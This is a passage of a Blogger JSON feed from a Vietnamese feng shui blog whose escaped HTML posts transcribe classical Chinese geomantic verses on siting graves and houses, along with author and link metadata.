background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E立宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向西，坤申逆水最难医。虽然富贵无多载，定主逃亡四败离\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E住宅安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔莫向北，向北主家鬼神哭。少年衣服都属脊，财败人亡主破屋\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E茔立宅向东南，万物朝阳气轩昂；梭要栽松前栽柳，四边围护内安康\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家常平安人安\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E乐，祖遗砂水子孙昌。逆来山水临官旺，福来无穷渐渐扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E青\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙乙脉起峰豪，丙丁潮水又相招。庚辛位上蛇形露，壬癸山峰重重高\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E戊已中央安一墓，儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;MS Mincho\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E将\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E相出英豪。此地名为四相地，安茔立宅最为\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E高\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/3227700449805414546\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/quach-phac-thien-cang-quyet-han-nom.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/3227700449805414546"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/3227700449805414546"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/quach-phac-thien-cang-quyet-han-nom.html","title":"QUÁCH PHÁC - THIÊN CANG QUYẾT (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s72-c\/A6.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7296247123700899361"},"published":{"$t":"2019-05-15T00:10:00.003+07:00"},"updated":{"$t":"2019-05-15T00:10:27.703+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"Huyệt pháp chân quyết (Hán Nôm)"},"content":{"type":"html","$t":"\u003Cdiv style=\"box-sizing: border-box; line-height: 1.8; margin-bottom: 0.2rem; text-align: center; text-indent: 2em;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E穴法真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E诀\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: normal; margin-bottom: 11.25pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s1600\/a4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"750\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijty84zZkV1yCSsHjd6MJQQdICEeVB4VBbo_fOGdiJ6o5XnZ-tEr2NQIvc_AYqxJ_wBOkGYg5XmMDinK33K2EiF6S4f3hHCF77TZNJcfLVfuvxs5z3RK3suAAgshp3iI7rH8s0q85B4Z4\/s320\/a4.jpg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 20pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv align=\"center\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; text-align: center; text-indent: 24pt;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E寻龙点穴妙中求，阴阳交媾始化生\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙砂向水备其妙，雌雄作法妙无穷\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虽言诸书对不同，妙於雌雄河洛中\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E龙两路顺逆求，到头一节是真龙\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E穴星唯取木金土，明\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E净圆丰与正求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E开\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E挣展翅异别情，上分下合是真宗\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阴阳窟突夫妻路，孤阴独阳不育生。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E阳必配阴阴合阳，阴阳得配方\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E为良\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E蟹眼\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E虾须金魚水，晕心十道看毯唇\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E三停以\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E势缓中急，三阳朝案总关情\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E动处是生静是死，弃死挨生生处求\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"-webkit-text-stroke-width: 0px; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, \u0026quot;PingFang SC\u0026quot;, \u0026quot;Hiragino Sans GB\u0026quot;, \u0026quot;Microsoft YaHei UI\u0026quot;, \u0026quot;Microsoft YaHei\u0026quot;, \u0026quot;Source Han Sans CN\u0026quot;, sans-serif; font-size: 16px; font-variant-caps: normal; font-variant-ligatures: normal; margin: 0.2rem; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 24pt; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"background-color: #f4cccc;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; 